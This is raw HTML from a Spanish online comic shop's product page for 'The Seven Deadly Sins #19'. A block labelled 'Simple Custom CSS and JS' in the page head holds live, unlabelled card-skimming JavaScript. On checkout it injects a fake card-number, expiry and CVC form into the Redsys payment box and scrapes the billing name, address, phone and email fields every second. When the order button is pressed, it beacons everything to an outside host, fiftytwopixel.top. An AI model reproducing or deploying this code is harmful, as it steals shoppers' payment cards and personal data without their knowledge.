<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/9690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=9690' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fthe-seven-deadly-sins-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fthe-seven-deadly-sins-19%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "THE SEVEN DEADLY SINS #19",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2018-04-11 10:51:01",
							"dateModified": "2021-01-21 11:52:47",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "JERICHO HUYE DE LA MUERTE… ¡PERO SE DA DE BRUCES CONTRA ELLA! Después de tanto tiempo, llega el ansiado reencuentro de Jericho con Elaine. ¡Pero su resurrección la ha causado el conjuro de un demonio! Para salvar a la mujer que ama, Ban se dispone a desafiar a Galand y a Melascula, de los Diez Mandamientos. ¡Sin embargo, en ese combate, hay un punto desprotegido que le traerá la muerte al no-muerto!"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="THE SEVEN DEADLY SINS #19"/>
<meta property="og:url" content="https://arte9.com/producto/the-seven-deadly-sins-19/"/>
<meta property="og:description" content="JERICHO HUYE DE LA MUERTE… ¡PERO SE DA DE BRUCES CONTRA ELLA! Después de tanto tiempo, llega el ansiado reencuentro de Jericho con Elaine. ¡Pero su resurrección la ha causado el conjuro de un demonio! Para salvar a la mujer que ama, Ban se dispone a desafiar a Galand y a Melascula, de los Diez Mandamientos. ¡Sin embargo, en ese combate, hay un punto desprotegido que le traerá la muerte al no-muerto!"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="THE SEVEN DEADLY SINS #19" />
<meta name="twitter:description" content="JERICHO HUYE DE LA MUERTE… ¡PERO SE DA DE BRUCES CONTRA ELLA! Después de tanto tiempo, llega el ansiado reencuentro de Jericho con Elaine. ¡Pero su resurrección la ha causado el conjuro de un demonio! Para salvar a la mujer que ama, Ban se dispone a desafiar a Galand y a Melascula, de los Diez Mandamientos. ¡Sin embargo, en ese combate, hay un punto desprotegido que le traerá la muerte al no-muerto!" />
<meta name="twitter:url" content="https://arte9.com/producto/the-seven-deadly-sins-19/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg" />
<meta name="description" content="JERICHO HUYE DE LA MUERTE… ¡PERO SE DA DE BRUCES CONTRA ELLA! Después de tanto tiempo, llega el ansiado reencuentro de Jericho con Elaine. ¡Pero su resurrección la ha causado el conjuro de un demonio! Para salvar a la mujer que ama, Ban se dispone a desafiar a Galand y a Melascula, de los Diez Mandamientos. ¡Sin embargo, en ese combate, hay un punto desprotegido que le traerá la muerte al no-muerto!" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-9690 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
